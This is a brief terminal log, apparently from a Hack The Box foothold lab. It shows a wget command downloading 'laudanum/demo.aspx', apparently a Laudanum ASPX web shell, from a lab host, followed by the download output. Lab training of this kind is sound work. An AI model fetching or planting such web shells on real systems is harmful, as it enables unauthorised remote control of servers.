 ┌─[✗]─[htb-student@skills-foothold]─[~/Downloads]
└──╼ $wget http://10.10.16.85/laudanum/demo.aspx
--2024-11-18 13:54:23--  http://10.10.16.85/laudanum/demo.aspx
Connecting to 10.10.16.85:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2231 (2.2K) [application/octet-stream]
Saving to: ‘demo.aspx’
demo.aspx           100%[===================>]   2.18K  --.-KB/s    in 0.08s
2024-11-18 13:54:24 (26.9 KB/s) - ‘demo.aspx’ saved [2231/2231]
┌─[htb-student@skills-foothold]─[~/Downloads]
└──╼ $